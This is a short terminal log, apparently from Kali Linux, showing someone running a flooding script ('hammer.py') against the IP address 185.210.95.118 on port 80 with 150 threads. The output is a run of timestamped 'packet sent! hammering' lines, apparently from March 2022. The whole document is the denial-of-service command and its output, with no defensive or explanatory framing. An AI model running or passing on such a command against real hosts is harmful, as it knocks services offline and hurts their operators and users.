 ┌──(kali㉿kali)-[~/Masaüstü]
└─$ cd /home/kali/Masaüstü/hammer-master
┌──(kali㉿kali)-[~/Masaüstü/hammer-master]
└─$ python3 hammer.py -s 185.210.95.118 -t 150
185.210.95.118 port: 80 turbo: 150
Please wait...
Tue Mar 1 10:44:00 2022 <--packet sent! hammering-->
Tue Mar 1 10:44:00 2022 <--packet sent! hammering-->
Tue Mar 1 10:44:00 2022 <--packet sent! hammering-->
Tue Mar 1 10:44:00 2022 <--packet sent! hammering-->
Tue Mar 1 10:44:00 2022 <--packet sent! hammering-->
Tue Mar 1 10:44:00 2022 <--packet sent! hammering-->
Tue Mar 1 10:44:00 2022 <--packet sent! hammering-->
Tue Mar 1 10:44:00 2022 <--packet sent! hammering-->
Tue Mar 1 10:44:00 2022 <--packet sent! hammering-->
Tue Mar 1 10:44:00 2022 <--packet sent! hammering-->
Tue Mar 1 10:44:00 2022 <--packet sent! hammering-->